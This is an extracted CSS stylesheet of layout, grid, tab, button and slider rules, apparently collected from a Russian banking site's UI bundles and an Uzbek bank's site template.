    .rating-grade{display:inline-block;text-align:center;border:4px solid #a4a9b5;background-color:#a4a9b5;color:#fff;font-size:14px;line-height:20px;font-weight:700;width:32px;height:32px;line-height:24px;border-radius:50%;}

}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/logotype.6351926680b50ffb6f91.css ; media=screen */
@media screen{
    .logotype__img{max-height:60px;max-width:100px;-o-object-fit:contain;object-fit:contain;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l76a9be6a{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l76a9be6a{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l76a9be6a{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l76a9be6a{flex:0 0 25%;max-width:25%;}
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
    @media only screen and (min-width:320px){
        .l8be0b6f9{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8be0b6f9{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8be0b6f9{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8be0b6f9{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.jp3oR{border-radius:8px;overflow:hidden;box-shadow:0 1px 2px rgba(22,33,54,0.16);}
@media (min-width:576px){
    .jp3oR{border-radius:unset;overflow:unset;box-shadow:unset;border-top:1px solid #d6d9e0;}
    .jp3oR:first-of-type{border-top:none;}
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l9335582b{display:block;}
.l33027d71 svg{vertical-align:middle;}
.l250f4d1c{fill:#039be5;}
.l5e4c046c{fill:#f48100;}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/button.6853ce5db76454fd3fde.css */
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.la4d24a57{font-size:18px;line-height:28px;height:48px;padding:10px 16px;}
@media (max-width: 567px) { .la4d24a57{font-size:16px;line-height:28px;height:40px;padding:10px 16px;} }
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.lb20f36de{color:#fff;background-color:#fe9e00;}
.lb20f36de:hover{background-color:#ffb300;}
.lb20f36de:active{background-color:#f48100;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
/*! end @import */
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/AppBundle/partials/slider.747327372a5851a5f8c0.css */
.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;}
/*! end @import */
/*! CSS Used from: Embedded */
.lae0f3d83{position:relative;}
.la6454664{display:flex;align-self:stretch;justify-content:flex-end;}
@media only screen and (min-width:320px) and (max-width:567px){
    .la6454664{justify-content:center;align-items:unset;}
    .la6454664 img{width:120px;height:48px;}
}
.l91b9a742{font-size:24px;line-height:32px;font-weight:900;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l91b9a742{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:1200px){
    .l91b9a742{font-size:40px;line-height:56px;}
}
.lfa09fe1e{font-size:14px;line-height:20px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .lfa09fe1e{text-align:center;}
}
.lc95dfc6c{padding:24px;height:140px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .lc95dfc6c{padding:16px;height:116px;}
}
.l1187cbcf{overflow-x:clip;padding-left:32px;padding-right:32px;margin-left:-32px;margin-right:-32px;}
.lcab07326{overflow:hidden;}
/*! CSS Used from: Embedded */
.l2556a5ca{font-weight:400;display:inline-flex;justify-content:center;align-items:center;padding:4px 8px;border-radius:4px;}
.l5ae9395d{color:#fff;background-color:#039be5;}
.lcd9820d1{color:#162136;background-color:#f4f5f8;}
.lab8ead49{font-size:12px;line-height:16px;}
/*! CSS Used from: Embedded */
.lc91c72cc{position:relative;background-color:#fff;color:#162136;border-radius:8px;box-sizing:border-box;font-size:16px;line-height:24px;box-shadow:0 4px 8px 0 rgba(22,33,54,.04),0 8px 32px 0 rgba(22,33,54,.04),0 8px 24px 0 rgba(22,33,54,.08);}
.lee954187{box-shadow:0 1px 2px 0 rgba(22,33,54,.16);}
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.lced4cbee{justify-content:space-between;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/scroller.c12e46790922bc93486c.css */
.l943607e1[data-fade-mode=outset-gray] .lf7202962{position:relative;}
.l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{pointer-events:none;content:"";position:absolute;display:block;width:16px;height:100%;top:50%;z-index:4;}
@media only screen and (min-width:768px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{width:29px;}
}
@media only screen and (min-width:1280px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after,.l943607e1[data-fade-mode=outset-gray] .lf7202962:before{width:74px;}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:before{transform:translateY(-50%) rotate(1turn);}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after{transform:translateY(-50%);}
}
@media only screen and (min-width:1280px){
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:before{right:-24px;background:linear-gradient(90deg,rgba(244,245,248,0),rgba(244,245,248,0) 20%,rgba(244,245,248,.557) 35%,#f4f5f8 50%,#f4f5f8);}
    .l943607e1[data-fade-mode=outset-gray] .lf7202962:after{left:-24px;background:linear-gradient(270deg,rgba(244,245,248,0),rgba(244,245,248,0) 20%,rgba(244,245,248,.557) 35%,#f4f5f8 50%,#f4f5f8);}
}
.l943607e1[data-full-view=true]{overflow:hidden;margin-left:-16px;margin-right:-16px;}
@media (min-width:1024px){
    .l943607e1[data-full-view=true]{margin-left:-24px;margin-right:-24px;}
}
@media (min-width:1280px){
    .l943607e1[data-full-view=true]{margin-left:-32px;margin-right:-32px;}
}
.l943607e1[data-full-view=true] .l965967d6{padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .l943607e1[data-full-view=true] .l965967d6{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .l943607e1[data-full-view=true] .l965967d6{padding-left:32px;padding-right:32px;}
}
.l943607e1[data-full-view=true] .lc6bb9fab.l2815485f{left:10px;}
.l943607e1[data-full-view=true] .lc6bb9fab.lca91711b{right:10px;}
.l943607e1[data-disable-prev=true] .lf3743957 .lf7202962:after,.l943607e1[data-disable-prev=true] .lf3743957:before{display:none;}
.l943607e1[data-disable-prev=true] .lf3743957 .lf7202962 [data-button=prev]{visibility:hidden;}
.l943607e1[data-disable-next=true] .lf3743957 .lf7202962:before,.l943607e1[data-disable-next=true] .lf3743957:after{display:none;}
.l943607e1[data-disable-next=true] .lf3743957 .lf7202962 [data-button=next]{visibility:hidden;}
.lf3743957{position:relative;}
@media (hover:none) and (pointer:coarse){
    .lf3743957{overflow:hidden;}
}
.lf3743957 .lc6bb9fab{z-index:5;opacity:1;}
@media (hover:none) and (pointer:coarse){
    .lf3743957 .lc6bb9fab{z-index:-5;opacity:0;}
}
.l965967d6{display:flex;flex-wrap:nowrap;margin:0;overflow-x:auto;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;}
.l50ce386f>*+*{margin-left:0;}
/*.l50ce386f.l23255485>*{flex:0 0 20%;}*/
.l40fca3d6>*+*{margin-left:16px;}
.l40fca3d6.l8ecd74ed>*{flex:0 0 calc(25% - 12px);}
.l99d209ba>*+*{margin-left:32px;}
.l99d209ba.lfaf13e73>*{flex:0 0 calc(50% - 16px);}
.l965967d6::-webkit-scrollbar{display:none;}
.lc6bb9fab{position:absolute;top:calc(50% - 4px);transform:translateY(-50%);transition:transform .3s ease-in;}
.lc6bb9fab button{display:flex;align-items:center;justify-content:center;padding:0;width:48px;height:48px;background-color:#fff;color:#162136;border-radius:50%;border:0;outline:0;transition:transform .15s ease-in-out;box-shadow:0 2px 4px 0 rgba(22,33,54,.32);cursor:pointer;fill:currentColor;}
.lc6bb9fab button:hover{fill:#039be5;color:#039be5;transform:scale(1.16);}
/* .lc6bb9fab.l2815485f{left:-24px;} */
.lc6bb9fab.lca91711b{right:-24px;}
/*! end @import */
/*! CSS Used from: Embedded */
.l1d879731{display:flex;justify-content:center;align-items:center;mask:url([data-uri]);mask-size:cover;-webkit-mask:url([data-uri]);-webkit-mask-size:cover;}
.l5b7f0047{background-color:#fff9e7;}
.l2ff35ae5{background-color:#daeeff;}
/*! CSS Used from: Embedded */
.lcaf1da6f{width:262.6px;margin:0;padding:16px 0;height:116px;display:flex;flex:1;justify-content:center;align-items:center;box-sizing:border-box;text-align:center;border-right:1px solid #d6d9e0;transition:all .25s ease-in;}
.lcaf1da6f:last-of-type{border-right:0;}
.lc3acf30c .lcaf1da6f:nth-child(5n){border-right:unset;}
@media not all and (pointer:coarse){
    .lcaf1da6f:hover .l4e4dbd60{color:#29b6f6;}
}
.l4e4dbd60{transition:all .25s ease-in;font-weight:500;font-size:14px;line-height:20px;color:#212121;}
.lc5fa0d90{color:#29b6f6;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex; flex-wrap: nowrap; overflow-x: auto;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px; word-wrap: normal;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px; margin-bottom: auto !important;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.l2af52b84{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;padding:32px;margin-top:16px;display:flex;flex-flow:row;justify-content:space-between;gap:16px;}
.l2af52b84>:first-child{width:30%;}
.l2af52b84>:nth-child(2),.l2af52b84>:nth-child(3){width:15%;}
.l2af52b84>:nth-child(4){width:25%;}
.l2af52b84>:nth-child(5){width:20%;}
@media (min-width:768px) and (max-width:1024px){
    .l2af52b84{flex-wrap:wrap;padding:24px;}
    .l2af52b84>:nth-child(n){width:30%;}
    .l2af52b84>:first-child,.l2af52b84>:nth-child(5){width:100%;}
}
@media (max-width:768px){
    .l2af52b84{flex-wrap:wrap;padding:16px;}
    .l2af52b84>:nth-child(n){width:100%;}
}
.lc83c48ca{display:flex;flex-flow:column;}
@media (max-width:768px){
    .lc83c48ca{flex-flow:row;justify-content:space-between;}
}
.l271ffac1{font-size:12px;line-height:16px;color:#687082;}
.lf60af54f{height:100%;flex-wrap:wrap;font-size:18px;line-height:28px;font-weight:500;}
.lf60af54f,.lf76de9f2{display:flex;align-items:center;}
.lf76de9f2{gap:16px;}
.l1d4d176b{height:48px;width:48px;border-radius:8px;}
.l79658eb9{font-size:18px;line-height:28px;font-weight:700;}
.lbc2ec1c6{font-size:12px;line-height:16px;color:#687082;}
/*! CSS Used from: Embedded */
.lc5f08d5b{display:flex;flex-direction:column;align-items:flex-end;justify-content:center;height:100%;}
/*! CSS Used from: Embedded */
.lc86f8e95{display:flex;align-items:center;justify-content:center;box-sizing:border-box;width:100%;}
@media (max-width:768px){
    .lc86f8e95{padding:0 16px;}
}
.l3921c4ef{width:100%;display:flex;padding:32px;border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;}
.l3921c4ef>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
@media (max-width:992px){
    .l3921c4ef{padding:24px;}
}
@media (max-width:768px){
    .l3921c4ef{width:480px;flex-direction:column;padding:16px;box-shadow:0 1px 2px rgba(22,33,54,.16);}
}
@media (max-width:576px){
    .l3921c4ef{width:100%;}
}
.l48f15715{display:flex;flex-direction:column;}
@media (max-width:992px){
    .l48f15715{margin-right:8px;}
}
@media (max-width:768px){
    .l48f15715{align-items:center;margin-right:0;}
}
.laa18687c{font-size:10px;line-height:12px;color:#747474;}
@media (max-width:768px){
    .laa18687c{white-space:normal;}
}
.l6fc49207{text-align:center;border-left:1px solid #d6d9e0;}
@media (max-width:992px){
    .l6fc49207{display:flex;align-items:center;justify-content:center;border-left:none;}
}
@media (max-width:768px){
    .l6fc49207{display:block;margin-top:16px;}
}
.lb5309b04{display:flex;justify-content:center;align-items:center;box-sizing:border-box;border-left:1px solid #d6d9e0;}
@media (max-width:992px){
    .lb5309b04{padding:0 8px;}
}
@media (max-width:768px){
    .lb5309b04{width:100%;height:auto;padding:0;border-left:none;}
    .lb5309b04+.lb5309b04{margin-top:8px;}
}
.l78eea7a1{display:flex;align-items:flex-start;}
@media (max-width:768px){
    .l78eea7a1{width:100%;justify-content:space-between;}
}
.lb32718ff{display:flex;}

@media screen and (min-width: 768px) {
    .l44191a77{
        display: none;
    }
}

@media screen and (max-width: 768px) {
    .l44191a77{
        display: block;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .lf9a39b4d {
        margin-top: 10px;
        margin-bottom: 10px;
    }

    .lb5309b04:first-of-type .lf9a39b4d {
        margin-top: 10px;
        margin-bottom: 10px;
    }
}

.l717f39f9{font-size:32px;line-height:40px;color:#039be5;}
@media (max-width:768px){
    .l717f39f9{font-size:14px;line-height:20px;font-weight:500;}
}
.l8d14e4fb{display:flex;align-items:flex-end;flex-direction:column;}
.l8d14e4fb:first-child{margin-left:16px;}
@media (max-width:992px){
    .l8d14e4fb:first-child{margin-left:8px;}
}
@media (max-width:768px){
    .l8d14e4fb:first-child{margin-left:0;}
}
.l8d14e4fb+.l8d14e4fb{margin-left:24px;}
@media (max-width:992px){
    .l8d14e4fb+.l8d14e4fb{margin-left:32px;}
}
.lf9a39b4d{font-size:12px;line-height:16px;color:#687082;}
.lcd2f0168{font-size:16px;line-height:24px;font-weight:700;color:#162136;}
@media (max-width:768px){
    .lcd2f0168{font-size:14px;line-height:20px;}
}
@media (max-width:768px){
    .lb5309b04:not(:first-child) .lf9a39b4d{}
}
/*! CSS Used from: Embedded */
.l13bed4fd{display:flex;}
@media (max-width:576px){
    .l13bed4fd{flex-direction:column;}
}
.l56e0fe31:first-child{min-width:257px;}
@media (max-width:576px){
    .l56e0fe31:first-child{min-width:auto;}
}
.l56e0fe31:last-child{flex-grow:1;}
@media (max-width:576px){
    .l56e0fe31:last-child{margin-top:8px;}
}
.l25fac5a5,.l71999fa8{display:flex;align-items:center;justify-content:center;font-size:14px;line-height:20px;color:#fff;}
.l25fac5a5{margin-left:4px;height:24px;padding:0 6px;background-color:#039be5;border-radius:12px;}
@media (max-width:576px){
    .l25fac5a5{height:16px;padding:0 4px;font-size:10px;}
}
.l71999fa8{padding:4px 8px;background-color:#1baf5d;border-radius:16px;}
@media (max-width:576px){
    .l71999fa8{font-size:12px;}
}
.lfe30c4ce{display:flex;}
@media (max-width:576px){
    .lfe30c4ce{flex-direction:column;}
}
.l857c5384{width:186px;}
.l54c48f9c{margin-left:16px;width:178px;}
@media (max-width:576px){
    .l54c48f9c{margin-top:8px;margin-left:0;}
}
@media (max-width:576px){
    .l54c48f9c,.l857c5384{width:100%;}
}
.lf0b04d64{padding:32px;box-shadow:0 1px 2px rgba(22,33,54,.16);border-radius:8px;background-color:#fff;}
@media (max-width:992px){
    .lf0b04d64{padding:24px;}
}
@media (max-width:576px){
    .lf0b04d64{padding:16px;}
}
.lf0b04d64 p{text-align:justify;font-size:16px;line-height:24px;}
@media (max-width:992px){
    .lf0b04d64 p{font-size:14px;line-height:20px;}
}
.l2daf0387{white-space:nowrap;color:#687082;font-size:14px;line-height:20px;}
.lac7f95ab{border-color:#d6d9e0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.bank-card__map-block{height:450px;position:relative;width:100%;}
.bank-card__map-block--shadow{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);overflow:hidden;transform:translateZ(0);}
.bank-card__loader{height:100%;width:100%;display:flex;transition:all .3s;justify-content:center;align-items:center;position:absolute;border-radius:8px;}
.bank-card__map{width:100%;height:100%;overflow:hidden;}
.bank-card__text{width:100%;height:100%;z-index:-1;position:absolute;align-items:center;justify-content:center;display:flex;top:0;transition:all .3s;left:0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.le1e19e06{display:inline-flex;justify-content:center;background:transparent;}
.le1e19e06 svg{-webkit-animation:l81bd57c3 .85s linear infinite;animation:l81bd57c3 .85s linear infinite;}
.l51d1077f circle{stroke:#039be5;}
/*! CSS Used from: Embedded */
.l005f0576{width:212px;padding:16px;min-height:116px;display:flex;flex-direction:column;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l005f0576{width:316px;}
}
@media only screen and (min-width:1200px){
    .l005f0576{padding:24px;}
}
.lfb64535a{margin:-16px 0;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .lfb64535a{margin:-24px 0;}
}
@media only screen and (min-width:1200px){
    .lfb64535a{margin:-32px 0;}
}
/*! CSS Used from: Embedded */
.l50c78bda{margin:-16px 0;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l50c78bda{margin:-24px 0;}
}
@media only screen and (min-width:1200px){
    .l50c78bda{margin:-32px 0;}
}
.l0dfe2e8a{display:flex;padding:32px;flex-direction:column;height:auto;width:640px;box-sizing:border-box;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l0dfe2e8a{width:624px;padding:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .l0dfe2e8a{padding:16px;width:320px;}
}
.l0dfe2e8a:active,.l0dfe2e8a:hover{color:#212121;}
.l0dfe2e8a:active h3,.l0dfe2e8a:hover h3{color:#039be5;}
.l5673b8dd{font-size:16px;line-height:24px;color:#212121;margin-top:8px;margin-bottom:8px;word-break:break-word;}
.lc6037c3f{color:#29b6f6;border-bottom:unset;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l5673b8dd{font-size:14px;line-height:20px;margin-top:0;margin-bottom:8px;}
}
.l63f4b6c0{font-size:12px;line-height:16px;margin-top:auto;}
.l1118d8a1{font-weight:500;font-size:18px;line-height:28px;margin-bottom:8px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l1118d8a1{font-size:16px;line-height:24px;}
}
.l428d7723{margin-left:32px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l428d7723{margin-left:0;margin-bottom:8px;}
}
.l2316c1e9{margin-bottom:8px;font-size:12px;line-height:16px;}
.l83690bc5{margin-left:8px;}
/*! CSS Used from: Embedded */
.l231676a0{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;}
.l73183c3c{display:flex;gap:32px;flex-wrap:wrap;}
@media screen and (max-width:568px){
    .l73183c3c{gap:16px;}
}
.l4ccef2e5{box-sizing:border-box;width:calc(33.33333% - 21.33333px);}
@media (max-width:1366px){
    .l4ccef2e5{width:calc(50% - 16px);}
}
@media screen and (max-width:568px){
    .l4ccef2e5{width:100%;}
}
/*! CSS Used from: Embedded */
.seo-block__column{min-width:212px;}
@media (min-width:1280px){
    .seo-block__column{min-width:0;}
}
.seo-block__link{margin-bottom:8px;}
.seo-block__hidden-blocks,.seo-block__hide-button{display:none;}
/*! CSS Used from: Embedded */
.hor-not-fit-element{position:relative;margin-left:-16px;margin-right:-16px;}
@media (min-width:1024px){
    .hor-not-fit-element{margin-left:-24px;margin-right:-24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element{margin-left:-32px;margin-right:-32px;}
}
.hor-not-fit-element__scroll{overflow-x:auto;overflow-y:visible;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .hor-not-fit-element__scroll{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element__scroll{padding-left:32px;padding-right:32px;}
}
.hor-not-fit-element__scroll::-webkit-scrollbar{display:none;}
.hor-not-fit-element__content{display:inline-block;min-width:100%;}
@media (-ms-high-contrast:active),(-ms-high-contrast:none){
    .hor-not-fit-element__content{display:block;}
}
.hor-not-fit-element:after,.hor-not-fit-element:before{content:"";position:absolute;z-index:3;top:0;bottom:0;width:16px;}
@media (min-width:1024px){
    .hor-not-fit-element:after,.hor-not-fit-element:before{width:24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element:after,.hor-not-fit-element:before{width:32px;}
}
.hor-not-fit-element:after{right:0;}
.hor-not-fit-element:before{left:0;}
/*! CSS Used keyframes */
@-webkit-keyframes l81bd57c3{to{transform:rotate(1turn);}}
@keyframes l81bd57c3{to{transform:rotate(1turn);}}
@-webkit-keyframes l81bd57c3{to{transform:rotate(1turn);}}
@keyframes l81bd57c3{to{transform:rotate(1turn);}}

/*! CSS Used from: https://aab.uz/bitrix/cache/css/s1/main_2022/template_1a5f58d18a5a386151b37439916ebe2e/template_1a5f58d18a5a386151b37439916ebe2e_v1.css?16891401611001689 */
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}
p{margin-top:0;margin-bottom:1rem;}
a{color:#264796;text-decoration:underline;}
img,svg{vertical-align:middle;}
button{border-radius:0;}
button:focus:not(:focus-visible){outline:0;}
button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}
button{text-transform:none;}
[type=button],button{-webkit-appearance:button;}
[type=button]:not(:disabled),button:not(:disabled){cursor:pointer;}
.img-fluid{max-width:100%;height:auto;}
.container-fluid{width:100%;padding-right:var(--bs-gutter-x, 1rem);padding-left:var(--bs-gutter-x, 1rem);margin-right:auto;margin-left:auto;}
